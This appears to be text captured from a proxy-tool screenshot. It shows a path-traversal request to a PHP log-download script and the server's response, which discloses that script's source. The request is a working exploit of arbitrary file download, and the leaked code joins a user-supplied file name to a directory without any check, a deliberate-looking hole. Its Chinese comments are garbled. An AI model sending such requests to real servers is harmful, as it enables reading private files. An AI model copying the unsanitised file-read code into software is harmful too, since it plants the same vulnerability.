 Request
Raw Params Headers Hex
GET /serverLog/downFile.php?fileName=../web/html/serverLog/downFile.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: PHP/5.4.13
Content-type: application/octet-stream
Accept-Ranges: bytes
Accept-Length: 641
Content-Disposition: attachment; filename=../web/html/serverLog/downFile.php
<?php
$file_name=$_GET['fileName'];
$file_dir = "../../../log/";
if (!file_exists($file_dir.$file_name)) { //妫 ユ 浠舵 瀛
echo'<script> alert(" 浠朵 瀛 !");window.history.back(-1);</script>';
exit();
}else{
$file = fopen($file_dir . $file_name,"r"); // 寮 浠
// 杈 ユ 浠舵 绛
Header("Content-type: application/octet-stream");
Header("Accept-Ranges: bytes");
Header("Accept-Length: ".filesize($file_dir . $file_name));
Header("Content-Disposition: attachment; filename=" . $file_name);
// 杈 烘 浠跺 瀹
echo fread($file,filesize($file_dir.$file_name));
fclose($file);
exit();
}
?>